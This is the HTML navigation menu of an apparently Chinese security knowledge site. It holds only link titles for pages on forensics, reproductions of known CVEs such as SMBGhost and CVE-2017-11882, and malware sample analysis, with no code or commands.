          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html" class=""><input type="checkbox" id="section-7fff60dfdaa5ccf8d63424e07c41a0a2" aria-controls="subsections-7fff60dfdaa5ccf8d63424e07c41a0a2"><label for="section-7fff60dfdaa5ccf8d63424e07c41a0a2"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x00电子取证标准</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html">0x00电子取证标准<i class="fas fa-check read-icon"></i></a><ul id="subsections-7fff60dfdaa5ccf8d63424e07c41a0a2" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x00%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/2.0%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E6%A0%87%E5%87%86/index.html">2.0电子取证标准<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html" class=""><input type="checkbox" id="section-8f02c2961ea54145c9239661e2bd6b86" aria-controls="subsections-8f02c2961ea54145c9239661e2bd6b86"><label for="section-8f02c2961ea54145c9239661e2bd6b86"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 0x01现场勘查</span></label><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html">0x01现场勘查<i class="fas fa-check read-icon"></i></a><ul id="subsections-8f02c2961ea54145c9239661e2bd6b86" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html" class=""><a class="padding" href="/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x01%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/%E7%8E%B0%E5%9C%BA%E5%8B%98%E6%9F%A5/index.html">现场勘查<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html" class=""><input type="checkbox" id="section-5c9f137f17add9d910670d26ee4e7fe7" aria-controls="subsections-5c9f137f17add9d910670d26ee4e7fe7"><label for="section-5c9f137f17add9d910670d26ee4e7fe7"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 漏洞复现</span></label><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html">漏洞复现<i class="fas fa-check read-icon"></i></a><ul id="subsections-5c9f137f17add9d910670d26ee4e7fe7" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/%E4%BC%81%E4%B8%9A%E5%BE%AE%E4%BF%A1%E7%A7%81%E6%9C%89%E5%8C%96%E9%83%A8%E7%BD%B2api%E6%9C%AA%E6%8E%88%E6%9D%83%E6%BC%8F%E6%B4%9E/index.html">企业微信私有化部署api未授权漏洞<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2014-4210_Weblogic-SSRF%E6%BC%8F%E6%B4%9E/index.html">CVE-2014-4210_Weblogic SSRF漏洞<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/WPSSRC-2023-0701%E9%87%91%E5%B1%B1WPS_RCE/index.html">WPSSRC-2023-0701金山WPS_RCE<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-14645_weblogic_T3%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE%E5%A4%8D%E6%B5%8B/index.html">CVE-2020-14645_weblogic_T3反序列化RCE复测<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html">CVE-2020-0796 &#39;SMBGhost&#39; Remote Code Execution<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html" class=""><a class="padding" href="/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html">CVE-2017-11882 Office远程代码执行漏洞复现<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-f6f64f6160a793873f491026d06d497b" aria-controls="subsections-f6f64f6160a793873f491026d06d497b"><label for="section-f6f64f6160a793873f491026d06d497b"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 恶意样本分析</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">恶意样本分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-f6f64f6160a793873f491026d06d497b" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html" class=""><input type="checkbox" id="section-ffb6fc95178918741432017d1bacd773" aria-controls="subsections-ffb6fc95178918741432017d1bacd773"><label for="section-ffb6fc95178918741432017d1bacd773"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析基础</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html">样本分析基础<i class="fas fa-check read-icon"></i></a><ul id="subsections-ffb6fc95178918741432017d1bacd773" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html">恶意样本分析-12-使用内存取证检测高级恶意软件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-8-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E5%8A%9F%E8%83%BD%E5%92%8C%E6%8C%81%E4%B9%85%E5%8C%96/index.html">恶意样本分析-8-恶意软件的功能和持久化<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html">恶意样本分析-7-调试恶意软件二进制文件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-6-IDA%E4%BD%BF%E7%94%A8/index.html">恶意样本分析6-IDA使用<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-4-%E5%9F%BA%E7%A1%80DLL%E5%88%86%E6%9E%90/index.html">恶意样本分析4-基础DLL分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html">恶意样本分析4-基础DLL分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html">恶意样本分析3-基础动态分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html">恶意样本分析2-基础静态分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html">恶意样本分析1-配置实验环境<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-10-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E7%9A%84%E6%B7%B7%E6%B7%86%E6%8A%80%E6%9C%AF/index.html">恶意样本分析-10-恶意软件的混淆技术<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-11-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html">恶意样本分析-11-使用内存取证狩猎恶意软件<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-9-%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E5%92%8C%E9%92%A9%E5%AD%90/index.html">恶意样本分析-9-代码注入和钩子<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html" class=""><input type="checkbox" id="section-4f3e0dd41bb55c4672bf0e0faa840610" aria-controls="subsections-4f3e0dd41bb55c4672bf0e0faa840610"><label for="section-4f3e0dd41bb55c4672bf0e0faa840610"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析拓展</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html">样本分析拓展<i class="fas fa-check read-icon"></i></a><ul id="subsections-4f3e0dd41bb55c4672bf0e0faa840610" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html">介绍恶意软件中RC4加密的识别与解码<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E7%9C%9F%E6%AD%A3%E7%9A%84%E5%9E%AB%E7%89%87%E9%BB%91%E5%B9%95/index.html">真正的垫片黑幕<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html">使用和滥用Microsoft的Fix It修补程序<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html" class=""><input type="checkbox" id="section-f6788bc9550144d7d72dabbc9a05483a" aria-controls="subsections-f6788bc9550144d7d72dabbc9a05483a"><label for="section-f6788bc9550144d7d72dabbc9a05483a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 样本分析记录</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html">样本分析记录<i class="fas fa-check read-icon"></i></a><ul id="subsections-f6788bc9550144d7d72dabbc9a05483a" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html">样本分析-trojan/buzus“霸族”木马通过邮件传播<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-AZORult%E9%97%B4%E8%B0%8D%E8%BD%AF%E4%BB%B6%E5%80%9F%E5%8A%A9%E9%82%AE%E4%BB%B6%E5%9C%A8%E9%87%8E%E4%BC%A0%E6%92%AD/index.html">样本分析-邮件恶意样本发现azorult间谍软件传播<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-%E9%82%AE%E4%BB%B6%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E4%B8%AD%E5%8F%91%E7%8E%B0%E6%96%B0mydoom%E8%A0%95%E8%99%AB%E4%BC%A0%E6%92%AD%E5%9C%B0%E5%9D%80/index.html">样本分析-邮件恶意样本中发现新mydoom蠕虫传播地址<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/qax-vpn-pwn%E5%B7%A5%E5%85%B7%E6%8A%95%E6%AF%92%E4%BA%8B%E4%BB%B6%E5%88%86%E6%9E%90/index.html">qax-vpn-pwn工具投毒事件分析<i class="fas fa-check read-icon"></i></a></li></ul></li>
